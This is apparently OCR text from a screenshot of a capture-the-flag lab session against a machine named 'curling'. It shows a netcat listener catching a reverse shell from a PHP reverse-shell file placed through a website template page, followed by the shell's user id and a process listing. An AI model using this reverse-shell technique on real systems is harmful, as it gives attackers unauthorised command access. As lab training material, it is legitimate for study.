 Mozilla Firefox
Templates: Customise (P
http://10.10.10.150/
10.10.10.150/tem
WARNING: Failed to daemonise. This is quite co
root@kali: ~/Downloads/ExploitDB/Shells/php-reverse-shell-1.0
File Edit View Search Terminal Help
root@kali:~/Downloads/ExploitDB/Shells/php-reverse-shell-1.0# nc -lvp 3225
listening on [any] 3225 ...
10.10.10.150: inverse host lookup failed: Unknown host
connect to [10.10.15.138] from (UNKNOWN) [10.10.10.150] 59704
Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
08:59:54 up 44 min, 1 user, load average: 0.08, 0.20, 0.19
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
floris pts/1 10.10.13.37 08:31 27:54 0.12s 0.12s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ps -edf
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 08:15 ? 00:00:03 /sbin/init maybe-ubiquity
root 2 0 0 08:15 ? 00:00:00 [kthreadd]
root 4 2 0 08:15 ? 00:00:00 [kworker/0:0H]
root 6 2 0 08:15 ? 00:00:00 [mm_percpu_wq]
root 7 2 0 08:15 ? 00:00:00 [ksoftirqd/0]
root 8 2 0 08:15 ? 00:00:01 [rcu_sched]
root 9 2 0 08:15 ? 00:00:00 [rcu_bh]
root 10 2 0 08:15 ? 00:00:00 [migration/0]
root 11 2 0 08:15 ? 00:00:00 [watchdog/0]
root 12 2 0 08:15 ? 00:00:00 [cpuhp/0]
root 13 2 0 08:15 ? 00:00:00 [cpuhp/1]
root 14 2 0 08:15 ? 00:00:00 [watchdog/1]
root 15 2 0 08:15 ? 00:00:00 [migration/1]
root 16 2 0 08:15 ? 00:00:00 [ksoftirqd/1]
root 18 2 0 08:15 ? 00:00:00 [kworker/1:0H]
root 19 2 0 08:15 ? 00:00:00 [kdevtmpfs]
root 20 2 0 08:15 ? 00:00:00 [netns]
root 21 2 0 08:15 ? 00:00:00 [rcu_tasks_kthre]
Waiting for 10.10.10.150...